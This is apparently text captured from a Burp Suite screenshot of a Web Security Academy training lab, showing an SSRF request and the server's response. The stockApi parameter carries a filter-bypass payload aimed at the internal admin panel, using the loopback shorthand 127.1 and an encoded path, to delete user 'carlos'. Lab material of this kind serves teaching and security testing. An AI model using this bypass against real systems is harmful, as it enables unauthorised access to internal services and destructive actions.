 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a8b002a04747e2cc0296db400c3006f.web-security-academy.net
3 Cookie: session=It416bG7rmTiknHZeVUoo0aIz7o46Put
4 Content-Length: 52
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b002a04747e2cc0296db400c3006f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8b002a04747e2cc0296db400c3006f.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://127.1/%41dmin/delete?username=carlos
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=DWm6Xds5Q2elntsu8
4 Connection: close
5 Content-Length: 0
6
7